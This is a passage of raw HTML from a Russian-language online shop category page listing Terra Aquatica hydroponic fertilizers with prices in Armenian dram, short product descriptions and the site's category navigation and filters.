	<li class="cat-item cat-item-177 "><a class="category-nav-link" href="https://igrow.am/ru/product-category/accessories-ru-ru/" ><img  src="https://igrow.am/wp-content/uploads/2023/09/acsses.svg" title="acsses" class="wd-nav-img" width="40" height="40"><span class="nav-link-summary"><span class="nav-link-text">Аксессуар</span><span class="nav-link-count">14 Продукты</span></span></a>
</li>
	<li class="cat-item cat-item-192 "><a class="category-nav-link" href="https://igrow.am/ru/product-category/lighting-ru/" ><img  src="https://igrow.am/wp-content/uploads/2023/09/ligh.svg" title="ligh" class="wd-nav-img" width="40" height="40"><span class="nav-link-summary"><span class="nav-link-text">Освещение</span><span class="nav-link-count">12 Продукты</span></span></a>
</li>
	<li class="cat-item cat-item-191 "><a class="category-nav-link" href="https://igrow.am/ru/product-category/grow-boxes-ru/" ><img  src="https://igrow.am/wp-content/uploads/2023/09/grow.svg" title="grow" class="wd-nav-img" width="40" height="40"><span class="nav-link-summary"><span class="nav-link-text">Гроу боксы</span><span class="nav-link-count">5 Продукты</span></span></a>
</li>
	<li class="cat-item cat-item-214 "><a class="category-nav-link" href="https://igrow.am/ru/product-category/substrates-ru/" ><img  src="https://igrow.am/wp-content/uploads/2023/09/supstr.svg" title="supstr" class="wd-nav-img" width="40" height="40"><span class="nav-link-summary"><span class="nav-link-text">Субстраты</span><span class="nav-link-count">4 Продукты</span></span></a>
</li>
	<li class="cat-item cat-item-213 "><a class="category-nav-link" href="https://igrow.am/ru/product-category/ventilation-ru/" ><img  src="https://igrow.am/wp-content/uploads/2023/09/ventilation.svg00.svg" title="ventilation.svg00" class="wd-nav-img" width="40" height="40"><span class="nav-link-summary"><span class="nav-link-text">Вентиляция</span><span class="nav-link-count">3 Продукты</span></span></a>
</li>
	<li class="cat-item cat-item-185 "><a class="category-nav-link" href="https://igrow.am/ru/product-category/filters-ru/" ><img  src="https://igrow.am/wp-content/uploads/2023/09/filter.svg25.svg" title="filter.svg25" class="wd-nav-img" width="40" height="40"><span class="nav-link-summary"><span class="nav-link-text">Фильтры</span><span class="nav-link-count">1 Продукт</span></span></a>
</li>
	<li class="cat-item cat-item-194 "><a class="category-nav-link" href="https://igrow.am/ru/product-category/measuring-tools-ru/" ><img  src="https://igrow.am/wp-content/uploads/2023/09/measuring-tape.svg11.svg" title="measuring-tape.svg11" class="wd-nav-img" width="40" height="40"><span class="nav-link-summary"><span class="nav-link-text">Измерительные инструменты</span><span class="nav-link-count">1 Продукт</span></span></a>
</li>
	<li class="cat-item cat-item-179 "><a class="category-nav-link" href="https://igrow.am/ru/product-category/climate-control-ru/" ><img  src="https://igrow.am/wp-content/uploads/2023/09/clima.svg" title="clima" class="wd-nav-img" width="40" height="40"><span class="nav-link-summary"><span class="nav-link-text">Климат-контроль</span><span class="nav-link-count">0 Продукты</span></span></a>
</li>
	<li class="cat-item cat-item-215 "><a class="category-nav-link" href="https://igrow.am/ru/product-category/propagation-ru-ru/" ><img  src="https://igrow.am/wp-content/uploads/2023/09/propeg.svg" title="propeg" class="wd-nav-img" width="40" height="40"><span class="nav-link-summary"><span class="nav-link-text">Размножения</span><span class="nav-link-count">0 Продукты</span></span></a>
</li>
	<li class="cat-item cat-item-187 "><a class="category-nav-link" href="https://igrow.am/ru/product-category/gardening-ru-ru/" ><img  src="https://igrow.am/wp-content/uploads/2023/09/garden.svg" title="garden" class="wd-nav-img" width="40" height="40"><span class="nav-link-summary"><span class="nav-link-text">Садоводство</span><span class="nav-link-count">0 Продукты</span></span></a>
</li>
	<li class="cat-item cat-item-189 "><a class="category-nav-link" href="https://igrow.am/ru/product-category/grow-bags-ru/" ><img  src="https://igrow.am/wp-content/uploads/2023/09/growbags.svg" title="growbags" class="wd-nav-img" width="40" height="40"><span class="nav-link-summary"><span class="nav-link-text">Горшки</span><span class="nav-link-count">0 Продукты</span></span></a>
</li>
					</ul>
													</div>
				</div>
						<script>var woodmart_wpml_js_data = {"languages":{"hy":{"code":"hy","id":"24","native_name":"\u0540\u0561\u0575\u0565\u0580\u0565\u0576","major":"0","active":0,"default_locale":"hy_AM","encode_url":"0","tag":"hy","missing":0,"translated_name":"\u0410\u0440\u043c\u044f\u043d\u0441\u043a\u0438\u0439","url":"https:\/\/igrow.am\/hy\/product-category\/fertilizers-hy\/terra-aquatica-hy\/","country_flag_url":"https:\/\/igrow.am\/wp-content\/plugins\/sitepress-multilingual-cms\/res\/flags\/hy.svg","language_code":"hy"},"en":{"code":"en","id":"1","native_name":"English","major":"1","active":0,"default_locale":"en_US","encode_url":"0","tag":"en","missing":0,"translated_name":"\u0410\u043d\u0433\u043b\u0438\u0439\u0441\u043a\u0438\u0439","url":"https:\/\/igrow.am\/product-category\/fertilizers\/terra-aquatica\/","country_flag_url":"https:\/\/igrow.am\/wp-content\/plugins\/sitepress-multilingual-cms\/res\/flags\/en.svg","language_code":"en"},"ru":{"code":"ru","id":"45","native_name":"\u0420\u0443\u0441\u0441\u043a\u0438\u0439","major":"1","active":"1","default_locale":"ru_RU","encode_url":"0","tag":"ru","missing":0,"translated_name":"\u0420\u0443\u0441\u0441\u043a\u0438\u0439","url":"https:\/\/igrow.am\/ru\/product-category\/fertilizers-ru\/terra-aquatica-ru\/","country_flag_url":"https:\/\/igrow.am\/wp-content\/plugins\/sitepress-multilingual-cms\/res\/flags\/ru.svg","language_code":"ru"}}}</script>
		<!-- MAIN CONTENT AREA -->
				<div class="container">
			<div class="row content-layout-wrapper align-items-start">
				
	
<aside class="sidebar-container col-lg-3 col-md-3 col-12 order-last order-md-first sidebar-left area-sidebar-shop">
			<div class="wd-heading">
			<div class="close-side-widget wd-action-btn wd-style-text wd-cross-icon">
				<a href="#" rel="nofollow noopener">Close</a>
			</div>
		</div>
		<div class="widget-area">
				<div id="woocommerce_price_filter-5" class="wd-widget widget sidebar-widget woocommerce widget_price_filter"><h5 class="widget-title">Фильтровать по цене</h5>
<form method="get" action="https://igrow.am/ru/product-category/fertilizers-ru/terra-aquatica-ru/">
	<div class="price_slider_wrapper">
		<div class="price_slider" style="display:none;"></div>
		<div class="price_slider_amount" data-step="10">
			<label class="screen-reader-text" for="min_price">Min price</label>
			<input type="text" id="min_price" name="min_price" value="5500" data-min="5500" placeholder="Min price" />
			<label class="screen-reader-text" for="max_price">Max price</label>
			<input type="text" id="max_price" name="max_price" value="570400" data-max="570400" placeholder="Max price" />
						<button type="submit" class="button">Фильтр</button>
			<div class="price_label" style="display:none;">
				Цена <span class="from"></span> &mdash; <span class="to"></span>
			</div>
						<div class="clear"></div>
		</div>
	</div>
</form>

</div><div id="woocommerce_product_categories-4" class="wd-widget widget sidebar-widget woocommerce widget_product_categories"><h5 class="widget-title">Категории</h5><ul class="product-categories"><li class="cat-item cat-item-177"><a href="https://igrow.am/ru/product-category/accessories-ru-ru/">Аксессуар</a></li>
<li class="cat-item cat-item-213"><a href="https://igrow.am/ru/product-category/ventilation-ru/">Вентиляция</a></li>
<li class="cat-item cat-item-189"><a href="https://igrow.am/ru/product-category/grow-bags-ru/">Горшки</a></li>
<li class="cat-item cat-item-191"><a href="https://igrow.am/ru/product-category/grow-boxes-ru/">Гроу боксы</a></li>
<li class="cat-item cat-item-194"><a href="https://igrow.am/ru/product-category/measuring-tools-ru/">Измерительные инструменты</a></li>
<li class="cat-item cat-item-179"><a href="https://igrow.am/ru/product-category/climate-control-ru/">Климат-контроль</a></li>
<li class="cat-item cat-item-192"><a href="https://igrow.am/ru/product-category/lighting-ru/">Освещение</a></li>
<li class="cat-item cat-item-215"><a href="https://igrow.am/ru/product-category/propagation-ru-ru/">Размножения</a></li>
<li class="cat-item cat-item-187"><a href="https://igrow.am/ru/product-category/gardening-ru-ru/">Садоводство</a></li>
<li class="cat-item cat-item-214"><a href="https://igrow.am/ru/product-category/substrates-ru/">Субстраты</a></li>
<li class="cat-item cat-item-181 cat-parent current-cat-parent"><a href="https://igrow.am/ru/product-category/fertilizers-ru/">Удобрения</a><ul class='children'>
<li class="cat-item cat-item-183 current-cat"><a href="https://igrow.am/ru/product-category/fertilizers-ru/terra-aquatica-ru/">Terra Aquatica</a></li>
</ul>
</li>
<li class="cat-item cat-item-185"><a href="https://igrow.am/ru/product-category/filters-ru/">Фильтры</a></li>
</ul></div>			</div><!-- .widget-area -->
</aside><!-- .sidebar-container -->

<div class="site-content shop-content-area col-lg-9 col-12 col-md-9 description-area-before content-with-products wd-builder-off" role="main">
<div class="woocommerce-notices-wrapper"></div>


<div class="shop-loop-head">
	<div class="wd-shop-tools">
					<div class="wd-breadcrumbs">
				<nav class="woocommerce-breadcrumb" aria-label="Breadcrumb">				<a href="https://igrow.am/ru/" class="breadcrumb-link">
					Главная				</a>
							<a href="https://igrow.am/ru/product-category/fertilizers-ru/" class="breadcrumb-link breadcrumb-link-last">
					Удобрения				</a>
							<span class="breadcrumb-last">
					Terra Aquatica				</span>
			</nav>			</div>
		
		<p class="woocommerce-result-count">
	Showing all 10 results</p>
	</div>
	<div class="wd-shop-tools">
								<div class="wd-show-sidebar-btn wd-action-btn wd-style-text wd-burger-icon">
				<a href="#" rel="nofollow">Show sidebar</a>
			</div>
		
		<div class="wd-products-per-page">
			<span class="per-page-title">
				Показать			</span>

											<a rel="nofollow noopener" href="https://igrow.am/ru/product-category/fertilizers-ru/terra-aquatica-ru/?per_page=24" class="per-page-variation">
					<span>
						24					</span>
				</a>
				<span class="per-page-border"></span>
											<a rel="nofollow noopener" href="https://igrow.am/ru/product-category/fertilizers-ru/terra-aquatica-ru/?per_page=32" class="per-page-variation current-variation">
					<span>
						32					</span>
				</a>
				<span class="per-page-border"></span>
					</div>
				<div class="wd-products-shop-view products-view-grid">
			
												
										<a rel="nofollow noopener" href="https://igrow.am/ru/product-category/fertilizers-ru/terra-aquatica-ru/?shop_view=grid&#038;per_row=2" class="shop-view per-row-2" aria-label="Grid view 2"></a>
									
										<a rel="nofollow noopener" href="https://igrow.am/ru/product-category/fertilizers-ru/terra-aquatica-ru/?shop_view=grid&#038;per_row=3" class="shop-view per-row-3" aria-label="Grid view 3"></a>
									
										<a rel="nofollow noopener" href="https://igrow.am/ru/product-category/fertilizers-ru/terra-aquatica-ru/?shop_view=grid&#038;per_row=4" class="shop-view current-variation per-row-4" aria-label="Grid view 4"></a>
									</div>
		<form class="woocommerce-ordering wd-style-underline wd-ordering-mb-icon" method="get">
			<select name="orderby" class="orderby" aria-label="Shop order">
							<option value="popularity" >По популярности</option>
							<option value="date"  selected='selected'>По навизне</option>
							<option value="price" >Цены: по возрастанию</option>
							<option value="price-desc" >Цены: по убыванию</option>
					</select>
		<input type="hidden" name="paged" value="1" />
			</form>
			</div>
</div>


		<div class="wd-sticky-loader"><span class="wd-loader"></span></div>
		

			
<div class="products elements-grid wd-products-holder  wd-spacing-20 grid-columns-4 pagination-pagination align-items-start row" data-source="main_loop" data-min_price="" data-max_price="" data-columns="4">

							
					
					<div class="product-grid-item wd-with-labels product product-no-swatches wd-hover-base wd-hover-with-fade  col-lg-3 col-md-3 col-6 first  type-product post-12155 status-publish instock product_cat-terra-aquatica-ru product_cat-fertilizers-ru has-post-thumbnail sale shipping-taxable purchasable product-type-variable has-default-attributes" data-loop="1" data-id="12155">
	
	
<div class="product-wrapper">
	<div class="content-product-imagin"></div>
	<div class="product-element-top wd-quick-shop">
		<a href="https://igrow.am/ru/Продукт/terra-aquatica-tripart-micro-hw/" class="product-image-link">
			<div class="product-labels labels-rounded"><span class="onsale product-label">-10%</span></div><img width="430" height="430" src="https://igrow.am/wp-content/uploads/2023/09/Terra-Aquatica-TriPart-Micro-HW-05л-430x430.webp" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://igrow.am/wp-content/uploads/2023/09/Terra-Aquatica-TriPart-Micro-HW-05л-430x430.webp 430w, https://igrow.am/wp-content/uploads/2023/09/Terra-Aquatica-TriPart-Micro-HW-05л-300x300.webp 300w, https://igrow.am/wp-content/uploads/2023/09/Terra-Aquatica-TriPart-Micro-HW-05л-150x150.webp 150w, https://igrow.am/wp-content/uploads/2023/09/Terra-Aquatica-TriPart-Micro-HW-05л.webp 500w" sizes="(max-width: 430px) 100vw, 430px" />		</a>

		
		<div class="wrapp-swatches"></div>

	</div>

	<div class="product-element-bottom product-information">
		<h3 class="wd-entities-title"><a href="https://igrow.am/ru/Продукт/terra-aquatica-tripart-micro-hw/">Terra Aquatica TriPart Micro Hard Water</a></h3>				<div class="product-rating-price">
			<div class="wrapp-product-price">
				
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>5,600.00&nbsp;<span class="woocommerce-Price-currencySymbol">AMD</span></bdi></span> &ndash; <span class="woocommerce-Price-amount amount"><bdi>59,600.00&nbsp;<span class="woocommerce-Price-currencySymbol">AMD</span></bdi></span></span>
							</div>
		</div>
		<div class="fade-in-block wd-scroll">
			<div class="hover-content wd-more-desc">
				<div class="hover-content-inner wd-more-desc-inner">
					характеризуют эти удобрения как "надежные, адаптируемые и PH буферизированные".				</div>
				<a href="#" rel="nofollow" class="wd-more-desc-btn" aria-label="Read more description"><span></span></a>
			</div>
			<div class=" wd-bottom-actions">
				<div class="wrap-wishlist-button"></div>
				<div class="wd-add-btn wd-add-btn-replace">
					<a href="https://igrow.am/ru/Продукт/terra-aquatica-tripart-micro-hw/" data-quantity="1" class="button product_type_variable add_to_cart_button add-to-cart-loop" data-product_id="12155" data-product_sku="" aria-label="Select options for &ldquo;Terra Aquatica TriPart Micro Hard Water&rdquo;" aria-describedby="This product has multiple variants. The options may be chosen on the product page" rel="nofollow"><span>Выбрать</span></a>									</div>
				<div class="wrap-quickview-button">		<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://igrow.am/ru/Продукт/terra-aquatica-tripart-micro-hw/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="12155"
				>Quick view</a>
		</div>
		</div>
			</div>


						
					</div>
	</div>
</div>
</div>

				
					
					<div class="product-grid-item wd-with-labels product product-no-swatches wd-hover-base wd-hover-with-fade  col-lg-3 col-md-3 col-6 type-product post-12115 status-publish instock product_cat-terra-aquatica-ru product_cat-fertilizers-ru has-post-thumbnail sale shipping-taxable purchasable product-type-variable has-default-attributes" data-loop="2" data-id="12115">
	
	
<div class="product-wrapper">
	<div class="content-product-imagin"></div>
	<div class="product-element-top wd-quick-shop">
		<a href="https://igrow.am/ru/Продукт/nova-max-bloom/" class="product-image-link">
			<div class="product-labels labels-rounded"><span class="onsale product-label">-1%</span></div><img width="430" height="430" src="https://igrow.am/wp-content/uploads/2023/09/Terra-Aquatica-NovaMax-Bloom-T.A.-05л-430x430.webp" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://igrow.am/wp-content/uploads/2023/09/Terra-Aquatica-NovaMax-Bloom-T.A.-05л-430x430.webp 430w, https://igrow.am/wp-content/uploads/2023/09/Terra-Aquatica-NovaMax-Bloom-T.A.-05л-300x300.webp 300w, https://igrow.am/wp-content/uploads/2023/09/Terra-Aquatica-NovaMax-Bloom-T.A.-05л-150x150.webp 150w, https://igrow.am/wp-content/uploads/2023/09/Terra-Aquatica-NovaMax-Bloom-T.A.-05л-700x700.webp 700w, https://igrow.am/wp-content/uploads/2023/09/Terra-Aquatica-NovaMax-Bloom-T.A.-05л.webp 714w" sizes="auto, (max-width: 430px) 100vw, 430px" />		</a>

		
		<div class="wrapp-swatches"></div>

	</div>

	<div class="product-element-bottom product-information">
		<h3 class="wd-entities-title"><a href="https://igrow.am/ru/Продукт/nova-max-bloom/">Nova Max Bloom</a></h3>				<div class="product-rating-price">
			<div class="wrapp-product-price">
				
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>7,500.00&nbsp;<span class="woocommerce-Price-currencySymbol">AMD</span></bdi></span> &ndash; <span class="woocommerce-Price-amount amount"><bdi>46,300.00&nbsp;<span class="woocommerce-Price-currencySymbol">AMD</span></bdi></span></span>
							</div>
		</div>
		<div class="fade-in-block wd-scroll">
			<div class="hover-content wd-more-desc">
				<div class="hover-content-inner wd-more-desc-inner">
					тщательно взболтать перед использованием!				</div>
				<a href="#" rel="nofollow" class="wd-more-desc-btn" aria-label="Read more description"><span></span></a>
			</div>
			<div class=" wd-bottom-actions">
				<div class="wrap-wishlist-button"></div>
				<div class="wd-add-btn wd-add-btn-replace">
					<a href="https://igrow.am/ru/Продукт/nova-max-bloom/" data-quantity="1" class="button product_type_variable add_to_cart_button add-to-cart-loop" data-product_id="12115" data-product_sku="" aria-label="Select options for &ldquo;Nova Max Bloom&rdquo;" aria-describedby="This product has multiple variants. The options may be chosen on the product page" rel="nofollow"><span>Выбрать</span></a>									</div>
				<div class="wrap-quickview-button">		<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://igrow.am/ru/Продукт/nova-max-bloom/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="12115"
				>Quick view</a>
		</div>
		</div>
			</div>


						
					</div>
	</div>
</div>
</div>

				
					
					<div class="product-grid-item product product-no-swatches wd-hover-base wd-hover-with-fade  col-lg-3 col-md-3 col-6 type-product post-12371 status-publish last instock product_cat-terra-aquatica-ru product_cat-fertilizers-ru has-post-thumbnail shipping-taxable purchasable product-type-variable has-default-attributes" data-loop="3" data-id="12371">
	
	
<div class="product-wrapper">
	<div class="content-product-imagin"></div>
	<div class="product-element-top wd-quick-shop">
		<a href="https://igrow.am/ru/Продукт/terra-aquatica-silicate/" class="product-image-link">
			<img width="430" height="430" src="https://igrow.am/wp-content/uploads/2023/12/silicate-1L-430x430.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://igrow.am/wp-content/uploads/2023/12/silicate-1L-430x430.jpg 430w, https://igrow.am/wp-content/uploads/2023/12/silicate-1L-300x300.jpg 300w, https://igrow.am/wp-content/uploads/2023/12/silicate-1L-150x150.jpg 150w, https://igrow.am/wp-content/uploads/2023/12/silicate-1L.jpg 480w" sizes="auto, (max-width: 430px) 100vw, 430px" />		</a>

		
		<div class="wrapp-swatches"></div>

	</div>

	<div class="product-element-bottom product-information">
		<h3 class="wd-entities-title"><a href="https://igrow.am/ru/Продукт/terra-aquatica-silicate/">Terra Aquatica Silicate</a></h3>				<div class="product-rating-price">
			<div class="wrapp-product-price">
				
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>9,600.00&nbsp;<span class="woocommerce-Price-currencySymbol">AMD</span></bdi></span> &ndash; <span class="woocommerce-Price-amount amount"><bdi>33,900.00&nbsp;<span class="woocommerce-Price-currencySymbol">AMD</span></bdi></span></span>
							</div>
		</div>
		<div class="fade-in-block wd-scroll">
			<div class="hover-content wd-more-desc">
				<div class="hover-content-inner wd-more-desc-inner">
					<strong>Описание и преимущества:</strong>

- Органическая (минеральная) добавка, необходимая для выращивания высоких и сильных растений, особенно если субстратом является вода.
- Silicate™ - это натуральный силикатный порошок, содержащий 65 минералов, извлеченных из древних, морских, донных отложений.
- Силикатная глина, служащая основой Silicate™, обеспечивает растения естественной растворимой формой кремнезема, укрепляя их защиту от вредителей и болезней.
- Природные коллоиды Silicate™ улучшают катионообменную способность питательного раствора, делая питательные вещества более доступными для растений и оптимизируя подачу удобрений.
- Стабилизирует уровни pH и EC.
- Обеспечивает растения дополнительными необходимыми питательными веществами (кальций, магний).

Переведено с помощью DeepL.com (бесплатная версия)				</div>
				<a href="#" rel="nofollow" class="wd-more-desc-btn" aria-label="Read more description"><span></span></a>
			</div>
			<div class=" wd-bottom-actions">
				<div class="wrap-wishlist-button"></div>
				<div class="wd-add-btn wd-add-btn-replace">
					<a href="https://igrow.am/ru/Продукт/terra-aquatica-silicate/" data-quantity="1" class="button product_type_variable add_to_cart_button add-to-cart-loop" data-product_id="12371" data-product_sku="" aria-label="Select options for &ldquo;Terra Aquatica Silicate&rdquo;" aria-describedby="This product has multiple variants. The options may be chosen on the product page" rel="nofollow"><span>Выбрать</span></a>									</div>
				<div class="wrap-quickview-button">		<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://igrow.am/ru/Продукт/terra-aquatica-silicate/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="12371"
				>Quick view</a>
		</div>
		</div>
			</div>


						
					</div>
	</div>
</div>
</div>

				
					
					<div class="product-grid-item product product-no-swatches wd-hover-base wd-hover-with-fade  col-lg-3 col-md-3 col-6 last  type-product post-12090 status-publish first instock product_cat-terra-aquatica-ru product_cat-fertilizers-ru has-post-thumbnail shipping-taxable purchasable product-type-variable has-default-attributes" data-loop="4" data-id="12090">
	
	
<div class="product-wrapper">
	<div class="content-product-imagin"></div>
	<div class="product-element-top wd-quick-shop">
		<a href="https://igrow.am/ru/Продукт/pro-organic-grow/" class="product-image-link">
			<img width="430" height="430" src="https://igrow.am/wp-content/uploads/2025/12/Pro-organic-grow-1l-1-430x430.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://igrow.am/wp-content/uploads/2025/12/Pro-organic-grow-1l-1-430x430.jpg 430w, https://igrow.am/wp-content/uploads/2025/12/Pro-organic-grow-1l-1-300x300.jpg 300w, https://igrow.am/wp-content/uploads/2025/12/Pro-organic-grow-1l-1-150x150.jpg 150w, https://igrow.am/wp-content/uploads/2025/12/Pro-organic-grow-1l-1.jpg 480w" sizes="auto, (max-width: 430px) 100vw, 430px" />		</a>

		
		<div class="wrapp-swatches"></div>

	</div>

	<div class="product-element-bottom product-information">
		<h3 class="wd-entities-title"><a href="https://igrow.am/ru/Продукт/pro-organic-grow/">Pro Organic Grow</a></h3>				<div class="product-rating-price">
			<div class="wrapp-product-price">
				
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>8,400.00&nbsp;<span class="woocommerce-Price-currencySymbol">AMD</span></bdi></span> &ndash; <span class="woocommerce-Price-amount amount"><bdi>98,600.00&nbsp;<span class="woocommerce-Price-currencySymbol">AMD</span></bdi></span></span>
							</div>
		</div>
		<div class="fade-in-block wd-scroll">
			<div class="hover-content wd-more-desc">
				<div class="hover-content-inner wd-more-desc-inner">
					Разработан для удовлетворения комплексных потребностей всех растений на всех стадиях роста.
Формулы веганских растительных продуктов Pro Organic специально разработаны для удовлетворения комплексных потребностей всех растений на каждом этапе их роста. В основе наших рецептур лежат экологические принципы, которые обеспечивают бережное отношение к окружающей среде и одновременно обеспечивают сбалансированное питание растений. Ингредиенты полностью веганские и содержат натуральные растительные экстракты, морские водоросли и добытые минералы.				</div>
				<a href="#" rel="nofollow" class="wd-more-desc-btn" aria-label="Read more description"><span></span></a>
			</div>
			<div class=" wd-bottom-actions">
				<div class="wrap-wishlist-button"></div>
				<div class="wd-add-btn wd-add-btn-replace">
					<a href="https://igrow.am/ru/Продукт/pro-organic-grow/" data-quantity="1" class="button product_type_variable add_to_cart_button add-to-cart-loop" data-product_id="12090" data-product_sku="" aria-label="Select options for &ldquo;Pro Organic Grow&rdquo;" aria-describedby="This product has multiple variants. The options may be chosen on the product page" rel="nofollow"><span>Выбрать</span></a>									</div>
				<div class="wrap-quickview-button">		<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://igrow.am/ru/Продукт/pro-organic-grow/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="12090"
				>Quick view</a>
		</div>
		</div>
			</div>


						
					</div>
	</div>
</div>
</div>

				
					
					<div class="product-grid-item product product-no-swatches wd-hover-base wd-hover-with-fade  col-lg-3 col-md-3 col-6 first  type-product post-11967 status-publish instock product_cat-terra-aquatica-ru product_cat-fertilizers-ru has-post-thumbnail shipping-taxable purchasable product-type-variable has-default-attributes" data-loop="5" data-id="11967">
	
	
<div class="product-wrapper">
	<div class="content-product-imagin"></div>
	<div class="product-element-top wd-quick-shop">
		<a href="https://igrow.am/ru/Продукт/terra-aquatica-pro-bloom/" class="product-image-link">
			<img width="430" height="430" src="https://igrow.am/wp-content/uploads/2023/12/Pro-bloom-30ml-430x430.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://igrow.am/wp-content/uploads/2023/12/Pro-bloom-30ml-430x430.jpg 430w, https://igrow.am/wp-content/uploads/2023/12/Pro-bloom-30ml-300x300.jpg 300w, https://igrow.am/wp-content/uploads/2023/12/Pro-bloom-30ml-150x150.jpg 150w, https://igrow.am/wp-content/uploads/2023/12/Pro-bloom-30ml.jpg 480w" sizes="auto, (max-width: 430px) 100vw, 430px" />		</a>

		
		<div class="wrapp-swatches"></div>

	</div>

	<div class="product-element-bottom product-information">
		<h3 class="wd-entities-title"><a href="https://igrow.am/ru/Продукт/terra-aquatica-pro-bloom/">Terra Aquatica Pro Bloom</a></h3>				<div class="product-rating-price">
			<div class="wrapp-product-price">
				
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>7,400.00&nbsp;<span class="woocommerce-Price-currencySymbol">AMD</span></bdi></span> &ndash; <span class="woocommerce-Price-amount amount"><bdi>144,800.00&nbsp;<span class="woocommerce-Price-currencySymbol">AMD</span></bdi></span></span>
							</div>
		</div>
		<div class="fade-in-block wd-scroll">
			<div class="hover-content wd-more-desc">
				<div class="hover-content-inner wd-more-desc-inner">
					GHE ProBloom - Для всех методов выращивания: гидропоника и почва. Pro Bloom – активатор роста и цветения. Одна из его особенностей — переносить питательные элементы в растение, отдавая предпочтение частям, которые больше всего их нехватает Обеспечивая сбалансированную доставку питательных веществ, он увеличивает способность усваиваться и рост более чем на 20%.				</div>
				<a href="#" rel="nofollow" class="wd-more-desc-btn" aria-label="Read more description"><span></span></a>
			</div>
			<div class=" wd-bottom-actions">
				<div class="wrap-wishlist-button"></div>
				<div class="wd-add-btn wd-add-btn-replace">
					<a href="https://igrow.am/ru/Продукт/terra-aquatica-pro-bloom/" data-quantity="1" class="button product_type_variable add_to_cart_button add-to-cart-loop" data-product_id="11967" data-product_sku="" aria-label="Select options for &ldquo;Terra Aquatica Pro Bloom&rdquo;" aria-describedby="This product has multiple variants. The options may be chosen on the product page" rel="nofollow"><span>Выбрать</span></a>									</div>
				<div class="wrap-quickview-button">		<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://igrow.am/ru/Продукт/terra-aquatica-pro-bloom/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="11967"
				>Quick view</a>
		</div>
		</div>
			</div>


						
					</div>
	</div>
</div>
</div>

				
					
					<div class="product-grid-item product product-no-swatches wd-hover-base wd-hover-with-fade  col-lg-3 col-md-3 col-6 type-product post-12044 status-publish instock product_cat-terra-aquatica-ru product_cat-fertilizers-ru has-post-thumbnail shipping-taxable purchasable product-type-variable" data-loop="6" data-id="12044">
	
	
<div class="product-wrapper">
	<div class="content-product-imagin"></div>
	<div class="product-element-top wd-quick-shop">
		<a href="https://igrow.am/ru/Продукт/terra-aquatica-pro-roots/" class="product-image-link">
			<img width="430" height="430" src="https://igrow.am/wp-content/uploads/2023/12/Pro-roots-500ml-430x430.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://igrow.am/wp-content/uploads/2023/12/Pro-roots-500ml-430x430.jpg 430w, https://igrow.am/wp-content/uploads/2023/12/Pro-roots-500ml-300x300.jpg 300w, https://igrow.am/wp-content/uploads/2023/12/Pro-roots-500ml-150x150.jpg 150w, https://igrow.am/wp-content/uploads/2023/12/Pro-roots-500ml.jpg 480w" sizes="auto, (max-width: 430px) 100vw, 430px" />		</a>

		
		<div class="wrapp-swatches"></div>

	</div>

	<div class="product-element-bottom product-information">
		<h3 class="wd-entities-title"><a href="https://igrow.am/ru/Продукт/terra-aquatica-pro-roots/">Terra Aquatica Pro Roots</a></h3>				<div class="product-rating-price">
			<div class="wrapp-product-price">
				
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>7,400.00&nbsp;<span class="woocommerce-Price-currencySymbol">AMD</span></bdi></span> &ndash; <span class="woocommerce-Price-amount amount"><bdi>39,200.00&nbsp;<span class="woocommerce-Price-currencySymbol">AMD</span></bdi></span></span>
							</div>
		</div>
		<div class="fade-in-block wd-scroll">
			<div class="hover-content wd-more-desc">
				<div class="hover-content-inner wd-more-desc-inner">
					GHE ProRoots - активатор корней:
- Стимулирует рост микроорганизмов в корнях и способствует развитию корней и корешков.
- Улучшает биотип корней и укрепляет кончики. Это позволяет развить мощную корневую систему и лучше прижиться растению в окружающей среде.
- Помогает растению лучше сопротивляться болезням и возбудителям плесени (мучнистая роса, выпревание и т. д.)				</div>
				<a href="#" rel="nofollow" class="wd-more-desc-btn" aria-label="Read more description"><span></span></a>
			</div>
			<div class=" wd-bottom-actions">
				<div class="wrap-wishlist-button"></div>
				<div class="wd-add-btn wd-add-btn-replace">
					<a href="https://igrow.am/ru/Продукт/terra-aquatica-pro-roots/" data-quantity="1" class="button product_type_variable add_to_cart_button add-to-cart-loop" data-product_id="12044" data-product_sku="" aria-label="Select options for &ldquo;Terra Aquatica Pro Roots&rdquo;" aria-describedby="This product has multiple variants. The options may be chosen on the product page" rel="nofollow"><span>Выбрать</span></a>									</div>
				<div class="wrap-quickview-button">		<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://igrow.am/ru/Продукт/terra-aquatica-pro-roots/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="12044"
				>Quick view</a>
		</div>
		</div>
			</div>


						
					</div>
	</div>
</div>
</div>

				
					
